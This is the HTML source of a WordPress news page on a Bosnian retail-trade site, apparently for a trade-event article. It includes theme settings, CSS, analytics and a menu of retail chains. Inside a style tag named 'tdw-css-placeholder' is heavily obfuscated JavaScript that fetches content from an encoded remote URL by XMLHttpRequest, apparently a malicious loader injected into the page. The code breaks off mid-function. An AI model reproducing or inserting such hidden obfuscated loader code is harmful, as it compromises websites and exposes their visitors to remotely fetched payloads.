var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/instore.ba\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/instore.ba\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="63c417f5bf";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .menu-item a{font-family:Lato;font-size:11px}body,p{font-family:Lato}.white-popup-block:before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}:root{--td_header_color:#222222}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:11px}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:2}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Lato}.top-header-menu .menu-item-has-children li a{font-family:Lato}.td_module_wrap .td-module-title{font-family:Lato}.post .td-post-header .entry-title{font-family:Lato}.td-post-content p,.td-post-content{font-family:Lato}.td-menu-background,.td-search-background{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .menu-item a{font-family:Lato;font-size:11px}body,p{font-family:Lato}.white-popup-block:before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}:root{--td_header_color:#222222}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:11px}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:2}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Lato}.top-header-menu .menu-item-has-children li a{font-family:Lato}.td_module_wrap .td-module-title{font-family:Lato}.post .td-post-header .entry-title{font-family:Lato}.td-post-content p,.td-post-content{font-family:Lato}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137566539-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-137566539-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://instore.ba/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://instore.ba/category/trgovina/",
                    "name": "Trgovina"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://instore.ba/odvazne-i-hrabre-ove-godine-jos-odvaznije/",
                    "name": "„Odvažne i hrabre“ ove godine još odvažnije!"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" sizes="32x32" />
<link rel="icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" />
<meta name="msapplication-TileImage" content="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-15400 single-format-standard wp-theme-Newspaper td-standard-pack odvazne-i-hrabre-ove-godine-jos-odvaznije global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/instore.bih" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/instore.ba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/instore-bih-pr-61772215a/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1119"><a href="https://instore.ba/category/aktuelno/">VIJESTI</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-112"><a href="https://instore.ba/category/trgovina/">TRGOVINA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3714"><a target="_blank" href="https://instore.ba/category/trgovacki-lanci/">TRGOVAČKI LANCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3227"><a target="_blank" href="https://www.bingotuzla.ba/">Bingo d.o.o. Tuzla</a></li>
		<li id="menu-item-3241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3241"><a target="_blank" href="https://www.konzum.co.ba/">Konzum d.o.o.</a></li>
		<li id="menu-item-3253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3253"><a target="_blank" href="https://www.mercator.ba/">Merkator  d.o.o.</a></li>
		<li id="menu-item-3230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3230"><a target="_blank" href="https://www.dm-drogeriemarkt.ba/">dm</a></li>
		<li id="menu-item-3260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3260"><a target="_blank" href="https://robot.ba/">Robot General Trading Co d.o.o.</a></li>
		<li id="menu-item-3265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3265"><a href="https://www.facebook.com/ZOKIKOMERC/">Zoki s.t.r.</a></li>
		<li id="menu-item-3224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3224"><a href="https://www.amko.ba/">Amko Komerc d.o.o.</a></li>
		<li id="menu-item-3225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3225"><a href="http://www.belamionix.ba/">Belamionix d.o.o.</a></li>
		<li id="menu-item-3226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3226"><a href="https://best-bih.com/ba/">Best d.o.o.</a></li>
		<li id="menu-item-3228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3228"><a href="https://bostbijeljina.com/">Bost d.o.o.</a></li>
		<li id="menu-item-3229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3229"><a target="_blank" href="https://www.cmbih.com/">CM</a></li>
		<li id="menu-item-3232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3232"><a href="https://www.facebook.com/ekomarketi/">Eko d.o.o.</a></li>
		<li id="menu-item-3233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3233"><a href="https://bs-ba.facebook.com/pages/category/Food---Beverage/EKOR-KOMERC-360396747406879/">Ekor Komerc d.o.o.</a></li>
		<li id="menu-item-3234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3234"><a href="https://fis.ba/">FIS d.o.o.</a></li>
		<li id="menu-item-3235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3235"><a href="https://www.fructatrade.com/">Fructa &#8211; Trade d.o.o.</a></li>
		<li id="menu-item-3236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3236"><a href="http://www.gadzo.ba">Gadzo Komerc d.o.o.</a></li>
		<li id="menu-item-3237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3237"><a href="https://www.hosekomerc.ba">Hoše Komerc d.o.o.</a></li>
		<li id="menu-item-3239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3239"><a href="http://www.kamensko.ba/">Kamensko d.o.o.</a></li>
		<li id="menu-item-3240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3240"><a href="https://www.klas.ba/maloprodaja/">Klas d.d.</a></li>
		<li id="menu-item-3242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3242"><a href="https://leburickomerc.com/">Leburić Komerc d.o.o.</a></li>
		<li id="menu-item-3243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3243"><a href="https://search.bisnode.ba/ba/219029/majkic-d-o-o-trn-laktasi/">Majkić d.o.o.</a></li>
		<li id="menu-item-3244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3244"><a href="https://marketas.ba/">Market As</a></li>
		<li id="menu-item-3245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3245"><a href="https://www.maxiorasje.ba/">Maxi d.o.o.</a></li>
		<li id="menu-item-3246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3246"><a href="https://www.facebook.com/megamarkt.mostar/">Mega &#8211; Markt d.o.o.</a></li>
		<li id="menu-item-3252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3252"><a href="http://mepromex.ba/">Mepromex d.o.o.</a></li>
		<li id="menu-item-3254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3254"><a href="http://www.metalex.ba/maloprodaja-i-usluge/">Metalex d.o.o.</a></li>
		<li id="menu-item-3255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3255"><a href="https://nameks.com/">Nameks d.o.o.</a></li>
		<li id="menu-item-3256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3256"><a href="https://onogost.com/">Onogošt d.o.o.</a></li>
